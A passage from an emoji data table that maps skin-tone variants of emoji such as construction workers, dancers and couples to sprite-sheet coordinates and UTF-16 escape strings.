		"1f477-200d-2640-fe0f":{"1f3fb":["1f477-1f3fb-200d-2640-fe0f",24,36,15,["\uD83D\uDC77\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f477-1f3fc-200d-2640-fe0f",24,37,15,["\uD83D\uDC77\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f477-1f3fd-200d-2640-fe0f",24,38,15,["\uD83D\uDC77\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f477-1f3fe-200d-2640-fe0f",24,39,15,["\uD83D\uDC77\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f477-1f3ff-200d-2640-fe0f",24,40,15,["\uD83D\uDC77\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f477-200d-2642-fe0f":{"1f3fb":["1f477-1f3fb-200d-2642-fe0f",24,42,15,["\uD83D\uDC77\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDC77\uD83C\uDFFB"]],"1f3fc":["1f477-1f3fc-200d-2642-fe0f",24,43,15,["\uD83D\uDC77\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDC77\uD83C\uDFFC"]],"1f3fd":["1f477-1f3fd-200d-2642-fe0f",24,44,15,["\uD83D\uDC77\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDC77\uD83C\uDFFD"]],"1f3fe":["1f477-1f3fe-200d-2642-fe0f",24,45,15,["\uD83D\uDC77\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDC77\uD83C\uDFFE"]],"1f3ff":["1f477-1f3ff-200d-2642-fe0f",24,46,15,["\uD83D\uDC77\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDC77\uD83C\uDFFF"]]},
		"1f478":{"1f3fb":["1f478-1f3fb",24,54,15,["\uD83D\uDC78\uD83C\uDFFB"]],"1f3fc":["1f478-1f3fc",24,55,15,["\uD83D\uDC78\uD83C\uDFFC"]],"1f3fd":["1f478-1f3fd",24,56,15,["\uD83D\uDC78\uD83C\uDFFD"]],"1f3fe":["1f478-1f3fe",24,57,15,["\uD83D\uDC78\uD83C\uDFFE"]],"1f3ff":["1f478-1f3ff",24,58,15,["\uD83D\uDC78\uD83C\uDFFF"]]},
		"1f47c":{"1f3fb":["1f47c-1f3fb",25,2,15,["\uD83D\uDC7C\uD83C\uDFFB"]],"1f3fc":["1f47c-1f3fc",25,3,15,["\uD83D\uDC7C\uD83C\uDFFC"]],"1f3fd":["1f47c-1f3fd",25,4,15,["\uD83D\uDC7C\uD83C\uDFFD"]],"1f3fe":["1f47c-1f3fe",25,5,15,["\uD83D\uDC7C\uD83C\uDFFE"]],"1f3ff":["1f47c-1f3ff",25,6,15,["\uD83D\uDC7C\uD83C\uDFFF"]]},
		"1f481-200d-2640-fe0f":{"1f3fb":["1f481-1f3fb-200d-2640-fe0f",25,12,15,["\uD83D\uDC81\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDC81\uD83C\uDFFB"]],"1f3fc":["1f481-1f3fc-200d-2640-fe0f",25,13,15,["\uD83D\uDC81\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDC81\uD83C\uDFFC"]],"1f3fd":["1f481-1f3fd-200d-2640-fe0f",25,14,15,["\uD83D\uDC81\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDC81\uD83C\uDFFD"]],"1f3fe":["1f481-1f3fe-200d-2640-fe0f",25,15,15,["\uD83D\uDC81\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDC81\uD83C\uDFFE"]],"1f3ff":["1f481-1f3ff-200d-2640-fe0f",25,16,15,["\uD83D\uDC81\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDC81\uD83C\uDFFF"]]},
		"1f481-200d-2642-fe0f":{"1f3fb":["1f481-1f3fb-200d-2642-fe0f",25,18,15,["\uD83D\uDC81\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f481-1f3fc-200d-2642-fe0f",25,19,15,["\uD83D\uDC81\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f481-1f3fd-200d-2642-fe0f",25,20,15,["\uD83D\uDC81\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f481-1f3fe-200d-2642-fe0f",25,21,15,["\uD83D\uDC81\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f481-1f3ff-200d-2642-fe0f",25,22,15,["\uD83D\uDC81\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f482-200d-2640-fe0f":{"1f3fb":["1f482-1f3fb-200d-2640-fe0f",25,30,15,["\uD83D\uDC82\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f482-1f3fc-200d-2640-fe0f",25,31,15,["\uD83D\uDC82\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f482-1f3fd-200d-2640-fe0f",25,32,15,["\uD83D\uDC82\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f482-1f3fe-200d-2640-fe0f",25,33,15,["\uD83D\uDC82\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f482-1f3ff-200d-2640-fe0f",25,34,15,["\uD83D\uDC82\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f482-200d-2642-fe0f":{"1f3fb":["1f482-1f3fb-200d-2642-fe0f",25,36,15,["\uD83D\uDC82\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDC82\uD83C\uDFFB"]],"1f3fc":["1f482-1f3fc-200d-2642-fe0f",25,37,15,["\uD83D\uDC82\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDC82\uD83C\uDFFC"]],"1f3fd":["1f482-1f3fd-200d-2642-fe0f",25,38,15,["\uD83D\uDC82\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDC82\uD83C\uDFFD"]],"1f3fe":["1f482-1f3fe-200d-2642-fe0f",25,39,15,["\uD83D\uDC82\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDC82\uD83C\uDFFE"]],"1f3ff":["1f482-1f3ff-200d-2642-fe0f",25,40,15,["\uD83D\uDC82\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDC82\uD83C\uDFFF"]]},
		"1f483":{"1f3fb":["1f483-1f3fb",25,48,15,["\uD83D\uDC83\uD83C\uDFFB"]],"1f3fc":["1f483-1f3fc",25,49,15,["\uD83D\uDC83\uD83C\uDFFC"]],"1f3fd":["1f483-1f3fd",25,50,15,["\uD83D\uDC83\uD83C\uDFFD"]],"1f3fe":["1f483-1f3fe",25,51,15,["\uD83D\uDC83\uD83C\uDFFE"]],"1f3ff":["1f483-1f3ff",25,52,15,["\uD83D\uDC83\uD83C\uDFFF"]]},
		"1f485":{"1f3fb":["1f485-1f3fb",25,55,15,["\uD83D\uDC85\uD83C\uDFFB"]],"1f3fc":["1f485-1f3fc",25,56,15,["\uD83D\uDC85\uD83C\uDFFC"]],"1f3fd":["1f485-1f3fd",25,57,15,["\uD83D\uDC85\uD83C\uDFFD"]],"1f3fe":["1f485-1f3fe",25,58,15,["\uD83D\uDC85\uD83C\uDFFE"]],"1f3ff":["1f485-1f3ff",25,59,15,["\uD83D\uDC85\uD83C\uDFFF"]]},
		"1f486-200d-2640-fe0f":{"1f3fb":["1f486-1f3fb-200d-2640-fe0f",26,0,15,["\uD83D\uDC86\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDC86\uD83C\uDFFB"]],"1f3fc":["1f486-1f3fc-200d-2640-fe0f",26,1,15,["\uD83D\uDC86\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDC86\uD83C\uDFFC"]],"1f3fd":["1f486-1f3fd-200d-2640-fe0f",26,2,15,["\uD83D\uDC86\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDC86\uD83C\uDFFD"]],"1f3fe":["1f486-1f3fe-200d-2640-fe0f",26,3,15,["\uD83D\uDC86\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDC86\uD83C\uDFFE"]],"1f3ff":["1f486-1f3ff-200d-2640-fe0f",26,4,15,["\uD83D\uDC86\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDC86\uD83C\uDFFF"]]},
		"1f486-200d-2642-fe0f":{"1f3fb":["1f486-1f3fb-200d-2642-fe0f",26,6,15,["\uD83D\uDC86\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f486-1f3fc-200d-2642-fe0f",26,7,15,["\uD83D\uDC86\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f486-1f3fd-200d-2642-fe0f",26,8,15,["\uD83D\uDC86\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f486-1f3fe-200d-2642-fe0f",26,9,15,["\uD83D\uDC86\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f486-1f3ff-200d-2642-fe0f",26,10,15,["\uD83D\uDC86\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f487-200d-2640-fe0f":{"1f3fb":["1f487-1f3fb-200d-2640-fe0f",26,18,15,["\uD83D\uDC87\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDC87\uD83C\uDFFB"]],"1f3fc":["1f487-1f3fc-200d-2640-fe0f",26,19,15,["\uD83D\uDC87\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDC87\uD83C\uDFFC"]],"1f3fd":["1f487-1f3fd-200d-2640-fe0f",26,20,15,["\uD83D\uDC87\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDC87\uD83C\uDFFD"]],"1f3fe":["1f487-1f3fe-200d-2640-fe0f",26,21,15,["\uD83D\uDC87\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDC87\uD83C\uDFFE"]],"1f3ff":["1f487-1f3ff-200d-2640-fe0f",26,22,15,["\uD83D\uDC87\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDC87\uD83C\uDFFF"]]},
		"1f487-200d-2642-fe0f":{"1f3fb":["1f487-1f3fb-200d-2642-fe0f",26,24,15,["\uD83D\uDC87\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f487-1f3fc-200d-2642-fe0f",26,25,15,["\uD83D\uDC87\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f487-1f3fd-200d-2642-fe0f",26,26,15,["\uD83D\uDC87\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f487-1f3fe-200d-2642-fe0f",26,27,15,["\uD83D\uDC87\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f487-1f3ff-200d-2642-fe0f",26,28,15,["\uD83D\uDC87\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f48f":{"1f3fb":["1f48f-1f3fb",26,43,15,["\uD83D\uDC8F\uD83C\uDFFB"]],"1f3fc":["1f48f-1f3fc",26,44,15,["\uD83D\uDC8F\uD83C\uDFFC"]],"1f3fd":["1f48f-1f3fd",26,45,15,["\uD83D\uDC8F\uD83C\uDFFD"]],"1f3fe":["1f48f-1f3fe",26,46,15,["\uD83D\uDC8F\uD83C\uDFFE"]],"1f3ff":["1f48f-1f3ff",26,47,15,["\uD83D\uDC8F\uD83C\uDFFF"]],"1f3fb-1f3fc":["1f9d1-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fc",26,48,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFC"]],"1f3fb-1f3fd":["1f9d1-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fd",26,49,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFD"]],"1f3fb-1f3fe":["1f9d1-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fe",26,50,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFE"]],"1f3fb-1f3ff":["1f9d1-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3ff",26,51,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFF"]],"1f3fc-1f3fb":["1f9d1-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fb",26,52,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFB"]],"1f3fc-1f3fd":["1f9d1-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fd",26,53,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFD"]],"1f3fc-1f3fe":["1f9d1-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fe",26,54,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFE"]],"1f3fc-1f3ff":["1f9d1-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3ff",26,55,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFF"]],"1f3fd-1f3fb":["1f9d1-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fb",26,56,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFB"]],"1f3fd-1f3fc":["1f9d1-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fc",26,57,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFC"]],"1f3fd-1f3fe":["1f9d1-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fe",26,58,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFE"]],"1f3fd-1f3ff":["1f9d1-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3ff",26,59,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFF"]],"1f3fe-1f3fb":["1f9d1-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fb",26,60,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFB"]],"1f3fe-1f3fc":["1f9d1-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fc",27,0,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFC"]],"1f3fe-1f3fd":["1f9d1-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fd",27,1,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFD"]],"1f3fe-1f3ff":["1f9d1-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3ff",27,2,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFF"]],"1f3ff-1f3fb":["1f9d1-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fb",27,3,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFB"]],"1f3ff-1f3fc":["1f9d1-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fc",27,4,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFC"]],"1f3ff-1f3fd":["1f9d1-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fd",27,5,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFD"]],"1f3ff-1f3fe":["1f9d1-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fe",27,6,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83E\uDDD1\uD83C\uDFFE"]]},
		"1f491":{"1f3fb":["1f491-1f3fb",27,9,15,["\uD83D\uDC91\uD83C\uDFFB"]],"1f3fc":["1f491-1f3fc",27,10,15,["\uD83D\uDC91\uD83C\uDFFC"]],"1f3fd":["1f491-1f3fd",27,11,15,["\uD83D\uDC91\uD83C\uDFFD"]],"1f3fe":["1f491-1f3fe",27,12,15,["\uD83D\uDC91\uD83C\uDFFE"]],"1f3ff":["1f491-1f3ff",27,13,15,["\uD83D\uDC91\uD83C\uDFFF"]],"1f3fb-1f3fc":["1f9d1-1f3fb-200d-2764-fe0f-200d-1f9d1-1f3fc",27,14,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFC"]],"1f3fb-1f3fd":["1f9d1-1f3fb-200d-2764-fe0f-200d-1f9d1-1f3fd",27,15,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFD"]],"1f3fb-1f3fe":["1f9d1-1f3fb-200d-2764-fe0f-200d-1f9d1-1f3fe",27,16,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFE"]],"1f3fb-1f3ff":["1f9d1-1f3fb-200d-2764-fe0f-200d-1f9d1-1f3ff",27,17,15,["\uD83E\uDDD1\uD83C\uDFFB\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFF"]],"1f3fc-1f3fb":["1f9d1-1f3fc-200d-2764-fe0f-200d-1f9d1-1f3fb",27,18,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFB"]],"1f3fc-1f3fd":["1f9d1-1f3fc-200d-2764-fe0f-200d-1f9d1-1f3fd",27,19,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFD"]],"1f3fc-1f3fe":["1f9d1-1f3fc-200d-2764-fe0f-200d-1f9d1-1f3fe",27,20,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFE"]],"1f3fc-1f3ff":["1f9d1-1f3fc-200d-2764-fe0f-200d-1f9d1-1f3ff",27,21,15,["\uD83E\uDDD1\uD83C\uDFFC\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFF"]],"1f3fd-1f3fb":["1f9d1-1f3fd-200d-2764-fe0f-200d-1f9d1-1f3fb",27,22,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFB"]],"1f3fd-1f3fc":["1f9d1-1f3fd-200d-2764-fe0f-200d-1f9d1-1f3fc",27,23,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFC"]],"1f3fd-1f3fe":["1f9d1-1f3fd-200d-2764-fe0f-200d-1f9d1-1f3fe",27,24,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFE"]],"1f3fd-1f3ff":["1f9d1-1f3fd-200d-2764-fe0f-200d-1f9d1-1f3ff",27,25,15,["\uD83E\uDDD1\uD83C\uDFFD\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFF"]],"1f3fe-1f3fb":["1f9d1-1f3fe-200d-2764-fe0f-200d-1f9d1-1f3fb",27,26,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFB"]],"1f3fe-1f3fc":["1f9d1-1f3fe-200d-2764-fe0f-200d-1f9d1-1f3fc",27,27,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFC"]],"1f3fe-1f3fd":["1f9d1-1f3fe-200d-2764-fe0f-200d-1f9d1-1f3fd",27,28,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFD"]],"1f3fe-1f3ff":["1f9d1-1f3fe-200d-2764-fe0f-200d-1f9d1-1f3ff",27,29,15,["\uD83E\uDDD1\uD83C\uDFFE\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFF"]],"1f3ff-1f3fb":["1f9d1-1f3ff-200d-2764-fe0f-200d-1f9d1-1f3fb",27,30,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFB"]],"1f3ff-1f3fc":["1f9d1-1f3ff-200d-2764-fe0f-200d-1f9d1-1f3fc",27,31,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFC"]],"1f3ff-1f3fd":["1f9d1-1f3ff-200d-2764-fe0f-200d-1f9d1-1f3fd",27,32,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFD"]],"1f3ff-1f3fe":["1f9d1-1f3ff-200d-2764-fe0f-200d-1f9d1-1f3fe",27,33,15,["\uD83E\uDDD1\uD83C\uDFFF\u200D\u2764\uFE0F\u200D\uD83E\uDDD1\uD83C\uDFFE"]]},
		"1f4aa":{"1f3fb":["1f4aa-1f3fb",27,59,15,["\uD83D\uDCAA\uD83C\uDFFB"]],"1f3fc":["1f4aa-1f3fc",27,60,15,["\uD83D\uDCAA\uD83C\uDFFC"]],"1f3fd":["1f4aa-1f3fd",28,0,15,["\uD83D\uDCAA\uD83C\uDFFD"]],"1f3fe":["1f4aa-1f3fe",28,1,15,["\uD83D\uDCAA\uD83C\uDFFE"]],"1f3ff":["1f4aa-1f3ff",28,2,15,["\uD83D\uDCAA\uD83C\uDFFF"]]},
		"1f574-fe0f":{"1f3fb":["1f574-1f3fb",31,0,15,["\uD83D\uDD74\uD83C\uDFFB"]],"1f3fc":["1f574-1f3fc",31,1,15,["\uD83D\uDD74\uD83C\uDFFC"]],"1f3fd":["1f574-1f3fd",31,2,15,["\uD83D\uDD74\uD83C\uDFFD"]],"1f3fe":["1f574-1f3fe",31,3,15,["\uD83D\uDD74\uD83C\uDFFE"]],"1f3ff":["1f574-1f3ff",31,4,15,["\uD83D\uDD74\uD83C\uDFFF"]]},
		"1f575-fe0f-200d-2640-fe0f":{"1f3fb":["1f575-1f3fb-200d-2640-fe0f",31,6,15,["\uD83D\uDD75\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f575-1f3fc-200d-2640-fe0f",31,7,15,["\uD83D\uDD75\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f575-1f3fd-200d-2640-fe0f",31,8,15,["\uD83D\uDD75\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f575-1f3fe-200d-2640-fe0f",31,9,15,["\uD83D\uDD75\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f575-1f3ff-200d-2640-fe0f",31,10,15,["\uD83D\uDD75\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f575-fe0f-200d-2642-fe0f":{"1f3fb":["1f575-1f3fb-200d-2642-fe0f",31,12,15,["\uD83D\uDD75\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDD75\uD83C\uDFFB"]],"1f3fc":["1f575-1f3fc-200d-2642-fe0f",31,13,15,["\uD83D\uDD75\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDD75\uD83C\uDFFC"]],"1f3fd":["1f575-1f3fd-200d-2642-fe0f",31,14,15,["\uD83D\uDD75\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDD75\uD83C\uDFFD"]],"1f3fe":["1f575-1f3fe-200d-2642-fe0f",31,15,15,["\uD83D\uDD75\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDD75\uD83C\uDFFE"]],"1f3ff":["1f575-1f3ff-200d-2642-fe0f",31,16,15,["\uD83D\uDD75\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDD75\uD83C\uDFFF"]]},
		"1f57a":{"1f3fb":["1f57a-1f3fb",31,28,15,["\uD83D\uDD7A\uD83C\uDFFB"]],"1f3fc":["1f57a-1f3fc",31,29,15,["\uD83D\uDD7A\uD83C\uDFFC"]],"1f3fd":["1f57a-1f3fd",31,30,15,["\uD83D\uDD7A\uD83C\uDFFD"]],"1f3fe":["1f57a-1f3fe",31,31,15,["\uD83D\uDD7A\uD83C\uDFFE"]],"1f3ff":["1f57a-1f3ff",31,32,15,["\uD83D\uDD7A\uD83C\uDFFF"]]},
		"1f590-fe0f":{"1f3fb":["1f590-1f3fb",31,39,15,["\uD83D\uDD90\uD83C\uDFFB"]],"1f3fc":["1f590-1f3fc",31,40,15,["\uD83D\uDD90\uD83C\uDFFC"]],"1f3fd":["1f590-1f3fd",31,41,15,["\uD83D\uDD90\uD83C\uDFFD"]],"1f3fe":["1f590-1f3fe",31,42,15,["\uD83D\uDD90\uD83C\uDFFE"]],"1f3ff":["1f590-1f3ff",31,43,15,["\uD83D\uDD90\uD83C\uDFFF"]]},
		"1f595":{"1f3fb":["1f595-1f3fb",31,45,15,["\uD83D\uDD95\uD83C\uDFFB"]],"1f3fc":["1f595-1f3fc",31,46,15,["\uD83D\uDD95\uD83C\uDFFC"]],"1f3fd":["1f595-1f3fd",31,47,15,["\uD83D\uDD95\uD83C\uDFFD"]],"1f3fe":["1f595-1f3fe",31,48,15,["\uD83D\uDD95\uD83C\uDFFE"]],"1f3ff":["1f595-1f3ff",31,49,15,["\uD83D\uDD95\uD83C\uDFFF"]]},
		"1f596":{"1f3fb":["1f596-1f3fb",31,51,15,["\uD83D\uDD96\uD83C\uDFFB"]],"1f3fc":["1f596-1f3fc",31,52,15,["\uD83D\uDD96\uD83C\uDFFC"]],"1f3fd":["1f596-1f3fd",31,53,15,["\uD83D\uDD96\uD83C\uDFFD"]],"1f3fe":["1f596-1f3fe",31,54,15,["\uD83D\uDD96\uD83C\uDFFE"]],"1f3ff":["1f596-1f3ff",31,55,15,["\uD83D\uDD96\uD83C\uDFFF"]]},
		"1f645-200d-2640-fe0f":{"1f3fb":["1f645-1f3fb-200d-2640-fe0f",33,33,15,["\uD83D\uDE45\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDE45\uD83C\uDFFB"]],"1f3fc":["1f645-1f3fc-200d-2640-fe0f",33,34,15,["\uD83D\uDE45\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDE45\uD83C\uDFFC"]],"1f3fd":["1f645-1f3fd-200d-2640-fe0f",33,35,15,["\uD83D\uDE45\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDE45\uD83C\uDFFD"]],"1f3fe":["1f645-1f3fe-200d-2640-fe0f",33,36,15,["\uD83D\uDE45\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDE45\uD83C\uDFFE"]],"1f3ff":["1f645-1f3ff-200d-2640-fe0f",33,37,15,["\uD83D\uDE45\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDE45\uD83C\uDFFF"]]},
		"1f645-200d-2642-fe0f":{"1f3fb":["1f645-1f3fb-200d-2642-fe0f",33,39,15,["\uD83D\uDE45\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f645-1f3fc-200d-2642-fe0f",33,40,15,["\uD83D\uDE45\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f645-1f3fd-200d-2642-fe0f",33,41,15,["\uD83D\uDE45\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f645-1f3fe-200d-2642-fe0f",33,42,15,["\uD83D\uDE45\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f645-1f3ff-200d-2642-fe0f",33,43,15,["\uD83D\uDE45\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
